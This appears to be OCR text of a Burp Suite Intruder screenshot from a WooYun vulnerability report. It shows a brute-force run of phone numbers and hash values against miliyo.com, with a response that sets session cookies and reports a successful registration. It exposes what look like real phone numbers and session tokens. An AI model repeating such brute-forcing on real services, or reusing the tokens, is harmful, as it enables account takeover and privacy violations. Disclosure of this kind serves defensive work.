 Intruder attack 6
拖拽上传
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Tim... Length :1 :-2 Comment
70 13650562904 5b04e07ad4353cb5bed83... 200 701
178 13333999521 4ac46c1e962fd1c0dfc87... 200 761
207 15098969168 5df5ee79200f848441982... 200 761
268 13319265320 8d783f8c926abfb312546... 200 761
0 200 581 baseline request
1 13428839991 4cd50dc9cf6ad60dfce31... 200 581
2 15132288575 1659a3ed426c0afc07789... 200 581
3 13151531431 d18d97b49ba71e34a7cce... 200 581
4 15235607178 a13beb65d3bbed8ff915b... 200 581
5 15847943005 93c86a1190efd2a2d0e8e... 200 581
7 18895667001 1299803fc09a36337d2db... 200 581
10 13779666196 53dd6875636c228cb57fb... 200 581
Request Response
Raw Headers Hex
Content-Length: 54
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: uid=deleted; expires=Tue, 29-Jul-2014 04:17:21 GMT; path=/; domain=miliyo.com
Set-Cookie: uca=deleted; expires=Tue, 29-Jul-2014 04:17:21 GMT; path=/; domain=miliyo.com
Set-Cookie: uid=18440643; expires=Thu, 28-Jul-2016 04:17:23 GMT; path=/; domain=miliyo.com
Set-Cookie: uca=bc2c9f737ab17800fb938c63df4cfb8e; expires=Thu, 28-Jul-2016 04:17:23 GMT; path=/; domain=miliyo.com
Vary: Accept-Encoding
{"ok":1,"msg":"","uid":18440643,"go_url":"finish_reg"}
? < + > Type a search term 0 matches
www.wooyun.org
Finished